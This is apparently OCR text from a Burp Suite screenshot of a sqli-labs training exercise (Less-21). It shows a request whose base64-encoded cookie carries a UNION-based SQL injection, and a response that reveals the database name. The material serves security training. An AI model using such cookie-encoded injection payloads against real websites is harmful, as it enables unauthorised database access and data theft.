 1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.225.132/sqli-labs/Less-21/
8 Connection: close
9 Cookie: uname=JykgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpIw==
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
YOUR IP ADDRESS IS : 192.168.225.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
JykgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpIw== and expires:
Wed 15 Mar 2023 - 14:56:47
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!